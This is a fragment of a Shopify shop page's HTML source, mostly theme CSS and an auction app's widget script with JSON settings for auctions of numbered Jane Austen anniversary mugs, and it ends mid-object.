<svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div></div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --><!-- PF EDT START -->
<script type='text/javascript'></script>
<!-- PF EDT END -->
<style> pan..header__cart-dot.is-visible {background: #c7b172;} .cc-btn:hover,.cc-btn:focus {background-color: #000000; color: #ffffff;} .sc-bqiRlB a {background: linear-gradient(to right, currentColor, currentColor) 0 min(100%, 1.35em) / 100% 1px no-repeat; transition: background-size 0.3s ease-in-out;} .sc-bqiRlB a:hover {background-size: 0 1px;} button.w-full {background: #c7b172; padding: 25px 100px; font-weight: bold; transition: none; border: none; color: #000;} button[name="checkout"] {background: #c7b172; padding: 25px 80px; font-weight: bold; transition: none; border: none; color: #000;} button.w-full:hover,button[name="checkout"]:hover {color: #fff !important; background-color: #000 !important; border: none;} button.collection-toolbar__button {background: #fff;} .yoast_breadcrumbs {margin: 10px 0; font-size: 12px;} button.collection-toolbar__button.heading.text-xxs.w-full {padding: 15px 25px;} .popover__value-list > * {padding: 5px 15px; color: #000 !important;} button.is-disabled {background-color: #e6e6e6;} span.variant-picker__dropdown-sold-out-label {font-style: italic; font-weight: bold;} .popover__value-list > :hover,.popover__value-list > [aria-selected="true"] {background: #c7b172; color: #000;} h1.product-title {font-size: 1.4rem;} .bss_pl_img img.bss-pl-frontend {z-index: 1 !important;} .mega-menu li.v-stack a.h6 {font-weight: bold;} textarea[name="properties[Message]"] {display: none !important;} .prose blockquote {border-inline-start-width: 0px;} </style>
<div id="shopify-block-Adk1NYVI0SlR3enNJW__5602652911132133646" class="shopify-block shopify-app-block">
<script src="https://cdn.shopify.com/extensions/019b1279-d906-7ffa-a5c9-fc5d5f608bed/auction-extension-75/assets/mustache.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b1279-d906-7ffa-a5c9-fc5d5f608bed/auction-extension-75/assets/countdown.js" defer></script>
<script>
    if(!window.Currency){
        var currencyScript = document.createElement('script');
        currencyScript.src = 'https://cdn.shopify.com/s/javascripts/currencies.js';
        currencyScript.type = 'text/javascript';
        currencyScript.async = true;
        var head = document.getElementsByTagName('head')[0];
        head.appendChild(currencyScript);
    }
    window.auctionTodayPageType = "article";
</script>
<style>

    .auction-badge{
        background-color: #000000;
        color: white;
        padding: 2px 8px 2px 8px;
        border-radius: 20px;
        margin: 6px;
    }
    .shopify-innovative-collection-widget {
        z-index: 1;
        position: absolute;
        display: flex;
        justify-content: space-between;
        width: 100%;
    }
    #codeBlock-auction-widget-wrapper {
        margin-top: 40px;
        max-width: 400px;
        min-width: 300px;
    }

    .tingle-modal.short-box .tingle-modal-box {
       max-width: 400px;
    }

    #codeBlock-auction-widget {
        border: 1px solid black;
        width: 100%;
        border-radius: 4px;
    }

    .codeBlock-buy-button{
        padding: 10px 25px;
        background-color: ;
        color: #f2f2f2;
        border-radius: 5px;
        cursor: pointer;
    }
    .codeBlock-buy-button:hover{
        background-color: ;
    }
    .codeBlock-buy-button :hover{
        cursor: pointer;
    }

    .auction-widget-heading {
        background-color: #000000;
        font-weight: bold;
        padding: 6px;
    }

    .auction-details-list-item {
        padding: 8px;
        display: flex;
        justify-content: space-between;
        border-bottom: 1px dashed #d1d1d1;
    }

    .codeBlock-auction-bidding-form {
        padding: 10px;
        display: flex;
        border-bottom: 1px dotted #d1d1d1;
        align-items: center;
        justify-content: space-between;
    }

    #codeBlock-auction-input-element, .codeBlock-auction-automatic-bid-input-element-class {
        line-height: 2;
        display: block;
        padding: 0.375rem 0.75rem;
        font-weight: 400;
        color: #212529;
        background-color: #fff;
        background-clip: padding-box;
        border: 1px solid #ced4da;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        border-radius: 0.25rem;
    }

    .codeBlock-auction-bid-button {
    }

    .display-block {
        display:block;
        overflow: hidden;
    }

    .codeBlock-auction-input-element-auto-bid {
    float: left;
    margin-right: 90px;
    }

    .codeBlock-place-bid-button, .codeBlock-place-automatic-bid-button {
        padding: 8px;
        background-color: #000000;
        font-weight: bold;
        border: 1px black solid;
        margin-top: 1px;
        cursor: pointer;
        border-radius: 4px;
    }

    .view-all-bids-button {
        padding: 8px;
        background-color: #000000;
        font-weight: bold;
        border: 1px black solid;
        margin-top: 1px;
        cursor: pointer;
        width: 80%;
        margin: 10px auto;
        border-radius: 4px;
    }
    .reserve-price-buy {
        padding: 8px;
        background-color: #000000;
        font-weight: bold;
        border: 1px black solid;
        margin-top: 1px;
        cursor: pointer;
        width: 80%;
        margin: 10px auto;
        border-radius: 4px;

    }

    .place-bid-account-page-button {
        padding: 8px;
        background-color: rgb(30, 41, 41);
        color: white;
        font-weight: bold;
        border: 1px black solid;
        margin-top: 1px;
        cursor: pointer;
        width: 80%;
        text-decoration: none;
        display: block;
        text-align: center;
        border-radius: 4px;
    }

    .account-page-button {
        padding: 8px;
        background-color: rgb(30, 41, 41);
        color: white;
        font-weight: bold;
        border: 1px black solid;
        margin-top: 1px;
        cursor: pointer;
        margin: 10px auto;
        text-decoration: none;
    }

    .complete-order-account-page-button {
        display: inline-block;
        color: #212529;
        text-align: center;
        text-decoration: none;
        vertical-align: middle;
        cursor: pointer;
        -webkit-user-select: none;
        -moz-user-select: none;
        user-select: none;
        background-color: transparent;
        border: 1px solid transparent;
        padding: 0.375rem 0.75rem;
        border-radius: 0.25rem;
        color: #fff;
        background-color: #198754;
        border-color: #198754;
        text-decoration: none;

    }

    .remove-item-from-cart-button {
        display: inline-block;
        color: #212529;
        text-align: center;
        text-decoration: none;
        vertical-align: middle;
        cursor: pointer;
        -webkit-user-select: none;
        -moz-user-select: none;
        user-select: none;
        background-color: transparent;
        border: 1px solid transparent;
        padding: 0.375rem 0.75rem;
        border-radius: 0.25rem;
        color: #fff;
        background-color: red;
        border-color: red;
        text-decoration: none;
    }

    .codeBlock-auction-is-highest-bidder {
        padding: 8px;
        text-align: center;
        color:#000000;
        background-color: #90EE90;
    }

    .codeBlock-user-banned-message:empty,
    .codeBlock-auction-is-outbid-message:empty,
    .codeBlock-auction-is-highest-bidder:empty {
        display:none;
    }


    .codeBlock-auction-is-outbid-message {
            text-align: center;
            color:#000000;
            background-color: #ff6666;
    }

    .codeBlock-user-banned-message {
            padding: 8px;
            text-align: center;
            color:#000000;
            background-color: #ff6666;
    }


    .confirm-bid-message {
        margin-bottom: 0;
    }

    .buyer-premium-message {
        margin: 0;
    }

    #view-all-section {
        align-items: center;
        justify-content: center;
        display: flex;

    }

    #login-modal-content {
        padding: 10px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;

    }

    .modal-popup-login-button {
        color: white;
        background-color: black;
        padding: 9px;
        border-radius: 5px;
        margin: 4px;
        display: block;
        text-decoration: none;
        cursor: pointer;
    }

    .login-pop-up-buttons{
        display: flex;
        margin-top: 16px;
    }

    .auction-table {
        font-family: Arial, Helvetica, sans-serif;
        border-collapse: collapse;
        width: 100%;
    }

    .auction-table td, .auction-table th {
        border: 1px solid #ddd;
        padding: 8px;
        overflow: auto;
    }

    .auction-table tr:nth-child(even) {
        background-color: #f2f2f2;
    }

    .auction-table tr:hover {
        background-color: #ddd;
    }

    .auction-table th {
        padding-top: 12px;
        padding-bottom: 12px;
        text-align: left;
        background-color: #04AA6D;
        color: white;
    }

    @keyframes spinner {
        to {
            transform: rotate(360deg);
        }
    }

    .codeBlock-spinner-after:before {
        content: '';
        box-sizing: border-box;
        position: absolute;
        top: 50%;
        left: 50%;
        width: 20px;
        height: 20px;
        margin-top: -10px;
        margin-left: -10px;
        border-radius: 50%;
        border: 2px solid #ccc;
        border-top-color: #000;
        animation: spinner .6s linear infinite;
        backface-visibility: hidden;
    }

    .codeBlock-get-center {
        text-align: center;
    }

    .codeBlock-success-message {
        color: rgb(3, 65, 3);
        font-weight: bold;
    }

    .codeBlock-error-message {
        color: rgb(214, 64, 5);
        font-weight: bold;
    }

    .codeBlock-bid-response {
        padding: 5px;
        margin: 10px;
    }

    #codeblock-account-section{
        margin: 50px 70px;
    }


    .codeBlock-bid-response.success {
        color: #0f5132;
        background-color: #d1e7dd;
        border-color: #badbcc;
        border: 1px solid transparent;
        border-radius: 0.25rem;
    }

    .codeBlock-bid-response.error {
        border: 1px solid transparent;
        border-radius: 0.25rem;
        color: #842029;
        background-color: #f8d7da;
        border-color: #f5c2c7;
    }

    .codeBlock-table-img{
        height: 40px;
        width: 40px;
        border-radius: 40%;
    }

    .t1{
        color:
    }


    #auction-today-countdown {
        width: 100%;
        display: flex;
        justify-content: center;
        color: #ffffff;
    }

    .codeBlock-time-section {
        padding: 0px 4px;
        display: flex;
        flex-direction: column;
        justify-content: flex-start;
        align-items: center;
    }

    .codeBlock-time {
        margin: 0;
        font-size: 24px !important;
        font-weight: 800 !important;
    }

    .auction-tabs {
        overflow: hidden;
        border: 1px solid #ccc;
        background-color: #f1f1f1;
      }

      /* Style the buttons that are used to open the tab content */
      .auction-tabs button {
        background-color: inherit;
        float: left;
        border: none;
        outline: none;
        cursor: pointer;
        padding: 14px 16px;
        transition: 0.3s;
      }

      /* Change background color of buttons on hover */
      .auction-tabs button:hover {
        background-color: #ddd;
      }

      /* Create an active/current tablink class */
      .auction-tabs button.active {
        background-color: #ccc;
        font-weight: bold;
      }

      /* Style the tab content */
      .tabcontent {
        display: none;
      }

      #account_page_checkout_info {
        display:inline-block;
        float:right;
      }

      #cart_bag_detail {
        display: inline-block;
        position: relative;
        vertical-align: middle;
     }
     #cart_item_count {
        position: absolute;
        top: 3px;
        right: 10px;
    }
    @media only screen and (max-width: 475px) {
        .codeBlock-time {
            margin: 0;
            font-size: 24px !important;
            font-weight: 800 !important;
        }

        #codeblock-account-section{
        margin: 15px 10px !important;
        }

        .codeBlock-table-img{
        height: 20px;
        width: 20px;
        border-radius: 40%;
        }

        .auction-table td, .auction-table th {
        border: 1px solid #ddd;
        padding: 2px;
        overflow: auto;
        }

        .view-all-bids-button {
        padding: 2px;
        background-color: #000000;
        font-weight: lighter;
        border: 1px black solid;
        margin-top: 1px;
        font-size: small;
        cursor: pointer;
        width: 90%;
        margin: 2px;
        border-radius: 4px;
        }

        .place-bid-account-page-button {
        padding: 2px;
        background-color: rgb(30, 41, 41);
        color: white;
        font-size: small;
        border: 1px black solid;
        margin-top: 1px;
        cursor: pointer;
        font-weight: lighter;
        width: 90%;
        text-decoration: none;
        display: block;
        text-align: center;
        border-radius: 4px;
    }

    .complete-order-account-page-button {
        display: inline-block;
        color: #212529;
        text-align: center;
        text-decoration: none;
        vertical-align: middle;
        cursor: pointer;
        -webkit-user-select: none;
        -moz-user-select: none;
        user-select: none;
        background-color: transparent;
        border: 1px solid transparent;
        padding: 3px;
        border-radius: 0.25rem;
        color: #fff;
        background-color: #198754;
        font-size: small;
        border-color: #198754;
        text-decoration: none;

    }

    }

    .small {
        font-size: 18px !important;
        font-weight: 600 !important;
    }
    .codeBlock-time-text{
        font-size: 10px;
    }


    @media only screen and (max-width: 875px) {
        .tingle-modal-box {
        width: 75% !important;
     }
    }


    @media only screen and (max-width: 575px) {
        .tingle-modal-box {
        width: 95% !important;
      }
    }

    .cb-page-btn {
        background-color: #eef1f0;
        padding: 10px 14px;
        margin: 5px;
        cursor: pointer;
        border: none;
    }

    .cb-page-btn.active {
        background-color: #000;
        color: white;

    }

    .codeblock_pagebutton_wrapper{
        margin-top: 20px;
        display: flex;
        gap: 2;

        overflow-x: scroll;
        align-items: center;
        justify-content: center;
    }

    .auction-copyright{
        text-align: center !important;
        display: block !important;
        font-weight: 600 !important;
        font-size: 12px !important;
        padding-bottom: 6px !important;
        color: black !important;
        appearance: auto !important;
    }

    .collection-page-bid{
        display: flex;
        justify-content: space-between;
        padding: 4px;
    }
    .collection-page-bid-history{

    }
    .collection-page-bid-history-title{

    }

    .code-block-startPrice{
        display: flex;
    }
    .code-block-currentPrice{
        display: flex;
    }

    .tingle-modal{
        background-color: rgba(0, 0, 0, 0.5) !important;
        backdrop-filter: blur(0.5px) !important;
    }

    .auction-copy-right {
        font-size: 10px;
        color: black;
        display: block !important;
        justify-content: center;
        text-align: center;
    }

    .auction-ancore {
        color: black;
    }

    .codebox_auction_history_iframe{
        border: none;
        height: 800px;
        bottom: 100px;
        z-index: 1234567;
        width: 100%;
    }

    .at-code-block-currentBid {
        display:block;
        overflow: hidden;
    }

    .at-code-block-currentBid .at-left-container {
        display:block;
        float: left;
    }
    .at-code-block-currentBid .at-right-container {
        display:block;
        float: right;
        padding-right: 10px;
        vertical-align:middle;
    }
    /* Remove bottom borders */
.auction-details-list-item {
    border-bottom: none;
}

/* Hide copyright text */
.auction-copy-right {
    display: none !important;
}

#codeBlock-auction-widget {
    margin: 0 auto !important;      /* Keep centered if container is wider */
    border: 1px solid rgb(214, 235,252);        /* Border */
    border-radius: 0px !important;
    width: 100% !important;;
    max-width: 100%;
    box-sizing: border-box;
    text-align: center; /* centers internal content */
}

.codeBlock-auction-bidding-form {
    border-bottom: none !important;
}

#codeBlock-auction-widget-wrapper {
    /* margin-top: 40px; */
}
#codeBlock-auction-widget-wrapper {
    /* margin-top: 40px; */
    max-width: 100%;
    min-width: 300px;
}


.codeBlock-automatic-bidding-link {
    display: inline-block;       /* behaves like a button */
    padding: 12px 24px;          /* button padding */
    background-color: rgb(77,91,155);   /* blue background */
    color: #fff;                 /* white text */
    text-decoration: none;       /* remove underline */
    border-radius: 4px;           /* rounded corners */
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    transition: background 0.2s ease;
    margin: 10px;
}

.codeBlock-automatic-bidding-link:hover {
    background-color: rgb(167,197,217);   /* darker on hover */

}

buy-buttons[template="auction-product"] > button[type="submit"] {
    display: none !important;
}

button[data-product-id="15312479158651"][data-pf-type="ProductATC2"] {
    visibility: hidden; /* hides button but keeps space */
}

div[data-product-id="15312479158651"][data-pf-type="ProductPrice2Item"] {
    display: none!important;
}

product-card[handle="jane-austen-limited-edition-anniversary-no-1"] price-list {
    display: none;
}




</style>


<script id="codeBlock-auction-helper">
    var auctions = [{"id":229898,"shop":"bloopbleepblop.myshopify.com","name":"No 250 Limited Edition Anniversary Mug Duplicate","startPrice":45.0,"startPriceType":"FIXED","bidIncrement":10.0,"bidIncrementType":"FIXED","startDateTime":"2025-12-15T09:00:00Z","endDateTime":"2025-12-17T10:00:00Z","applyAcrossStore":false,"applyOnSelectedProducts":true,"pennyAuction":false,"reservePrice":true,"showReservePrice":true,"reservePriceAmount":45.0,"reservePriceAmountType":"FIXED","popcornBidding":false,"activeTimeLeftLessThen":null,"activeTimeLeftLessThenType":"MINUTE","updateTheTimeForBidding":null,"updateTheTimeForBiddingType":"MINUTE","closeAuctionOnMeetBuyOut":false,"showBuyOutPrice":false,"buyOutPrice":null,"buyOutPriceType":"FIXED","automaticBid":true,"status":"RUNNING","currency":"GBP","showBuyOutPriceInStoreFront":false,"totalBidCount":null,"totalWinnerCount":null,"products":[{"id":null,"shop":null,"productId":15312479158651,"variantId":55975813153147,"name":"AUCTION **No. 250** Jane Austen Limited Edition Anniversary Mug - Default Title","imageUrl":"https://cdn.shopify.com/s/files/1/0308/7889/2172/files/Jane-Austen-Limited-Edition-Anniversary-Mug-5.webp?v=1765384371","handle":"auction-no-250-jane-austen-limited-edition-anniversary-mug","auctionDetailsId":null}],"buyerPremium":null},{"id":225267,"shop":"bloopbleepblop.myshopify.com","name":"No 1 Limited Edition Anniversary Mug","startPrice":45.0,"startPriceType":"FIXED","bidIncrement":5.0,"bidIncrementType":"FIXED","startDateTime":"2025-12-08T10:36:00Z","endDateTime":"2025-12-12T23:59:00Z","applyAcrossStore":false,"applyOnSelectedProducts":true,"pennyAuction":false,"reservePrice":true,"showReservePrice":true,"reservePriceAmount":45.0,"reservePriceAmountType":"FIXED","popcornBidding":false,"activeTimeLeftLessThen":null,"activeTimeLeftLessThenType":"MINUTE","updateTheTimeForBidding":null,"updateTheTimeForBiddingType":"MINUTE","closeAuctionOnMeetBuyOut":false,"showBuyOutPrice":false,"buyOutPrice":null,"buyOutPriceType":"FIXED","automaticBid":true,"status":"RUNNING","currency":"GBP","showBuyOutPriceInStoreFront":false,"totalBidCount":null,"totalWinnerCount":null,"products":[{"id":null,"shop":null,"productId":15309482852731,"variantId":55966102290811,"name":"No. 1 of  250 Jane Austen Limited Edition Anniversary Mug - Default Title","imageUrl":"https://cdn.shopify.com/s/files/1/0308/7889/2172/files/Jane-Austen-Limited-Edition-Anniversary-Mug-7.webp?v=1759323981","handle":"jane-austen-limited-edition-anniversary-mug-copy","auctionDetailsId":null}],"buyerPremium":null}]
    var historytranslationSettings = [{"id":4995,"shop":"bloopbleepblop.myshopify.com","historyAuctionHistory":"Auction history","historyEmpty":"Empty history","historyImage":"Image","historyProductName":"Product Name","historyCurrentBid":"Current Bid","historyYourBid":"Your Bid","historyCloseIn":"Closing time","historyPlaceABid":"Place A Bid","historyAction":"Action","historyView":"View all bids","historyUsername":"User name","historyEmail":"Email","historyMyBid":"My bid","historyBidAmount":"Bid amount","historyBidTime":"Bid time","historyStatus":"Status","historyWin":"Win","historyRunning":"Running","historyClose":"Close","historyLost":"Lost","historyActionDetail":"Auction Details","historyCheckout":"Checkout","defaultLanguage":true,"locale":"en","historyBidId":"Bid ID","historyAuctionTitle":"Auction Name","historySelectAllWinners":"Select All Winners","historyEmptyData":"No data found","historyFilterButton":"Filter","historyFilterTitle":"Filter Auctions","historyFilterPlaceBetween":"Bid place between[From => To]","historyFilterStatus":"Bid Status","historyFilterSelectAuction":"Auction","historyFilterSelectAuctionDefaultOption":"Select Auction","historyFilterClearButton":"Clear","historyFilterApplyButton":"Apply Filters","historyBidLimit":"Penny Limit","historyTotalWin":"Total Win","historyTotalLose":"Total Lose","historyTotalPending":"Total Pending","historyTotalOrderPlaced":"Total Order Placed","historyCustomerPortalTitle":"Customer Portal","tabWinnerBids":null,"tabOtherBids":null,"statusPending":null,"statusWinner":null,"statusLose":null,"statusCancel":null,"historyAddToCart":null,"historyRemoveFromCart":null}]
    var translationSettings = [{"id":5191,"shop":"bloopbleepblop.myshopify.com","startAt":"Starting In","closeAt":"Time Remaining","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","youHaveNotBidOnThisYet":"You haven't bid on this lot yet","numberOfBids":"Number of bids","currentBid":"Current bid","liveBid":"Bid directly","placeAnAutomaticBid":"Place an automatic bid","placeBid":"Place bid","automaticBid":"Automatic bid","numberOfTurns":"Penny Remaining","startPrice":"Start price","reservePrice":"Reserve price","buyoutPrice":"Buy at buyout price","startTime":"Start time","endTime":"End time","nextMinimumBid":"Next minimum bid","viewAllBids":"View all bids","noOfBidsPlaced":"No bids placed","youMustLoginToStartBidding":"You must login to start bidding ","needToBuyPenny":"You have no penny. Buy penny to place a bid","placedBidSuccessfully":"Bid placed successfully","pennyIsInvalid":"Penny is invalid","auctionIsInvalid":"Auction is invalid","yourPriceIsInvalid":"Your price is invalid","timeBidIsInvalid":"Time bid is invalid","pleaseInsertValidBidAmount":"Please insert a valid bid amount","startingBid":"Starting Bid","pendingAuction":"Pending Auction","openForBidsIn":"Open for bids in","wouldYouLikeToPlaceYourBid":"Would you like to place your bid?","loginContent":"In order to place your bid, you will need to sign-in or create a free account","signIn":"Sign In","creatAccount":"Create a free account","popupBidBidding":"Bidding","popupBidFullName":"Full name","popupBidEmail":"Email","popupBidAmount":"Bid amount","popupBidTime":"Bid time","popupPennyProduct":"Penny product","popupPennyActionDetail":"Buyout","defaultLanguage":true,"locale":"en","badgeTitle":"Auction","pennyPopupName":"Product name","pennyPopupPrice":"Price","pennyPopupBids":"Bids","pennyPopupAction":"Actions","pennyPopupBuy":"Buy","pennyPopupNoProductFound":"No penny product found","confirm":"Confirm","cancel":"Cancel","confirmBuyOutPurchase":"Are you sure want to proceed with the fixed buyout price ?","confirmPlaceBid":"Are you sure want to place a bid ?","expired":null,"noBidAmount":null,"userNotApproved":null,"auctionExpired":null,"alreadySameBidPlaced":null,"alreadyHigherBidPlaced":null,"noTwiceBid":null,"invalidPenny":null,"buyerPremium":null,"maximumBidAmountOfAutomaticBidding":null,"maximumBidAmountOfAutomaticBiddingNote":null,"winningBidMessage":"You are the highest bidder at {bidAmount}!","outBidMessage":"You have been outbid, bid again!","buyersPremiumMessage":"Buyers Premium of {buyer_premium}% applies.","userBanned":"User banned from placing bid"}]
    var widgetCustomizations = {"id":4898,"shop":"bloopbleepblop.myshopify.com","hideAtcButton":true,"hidePrice":true,"hidePaymentButton":true,"headerBackgroundColor":"#a7c5d9","headerTextColor":"#4d5b9b","contentBackgroundColor":"#FFFFFF","contentTextColor":"#303030","countdownAnimationBackgroundColor":"#3D4246","countdownAnimationTextColor":"#4d5b9b","countdownAnimationLabelColor":"#3D4246","buttonBackgroundColor":"#c7b172","buttonTextColor":"#303030","buttonHoverBackgroundColor":"#a7c5d9","tableHeadingBackgroundColor":"#FFFFFF","tableHeadingTextColor":"#000000","headerBackgroundBidPriceIsLowerThanExistingBid":"#3D1085","headerBackgroundBidPriceIsLowerReservePrice":"#E62333","headerBackgroundClosedForBidding":"#F0F1F5","encryptBidderData":null,"hideNoOfBids":true,"hideCurrentBid":false,"hideStartPrice":true,"hideStartDate":true,"hideEndDate":false,"hidePennyRemaining":false,"hideNextMinimumBid":false,"hideWidgetOnNoAuction":false,"hideViewAllBids":true,"hideBuyerPremium":null,"refreshAfterBid":false,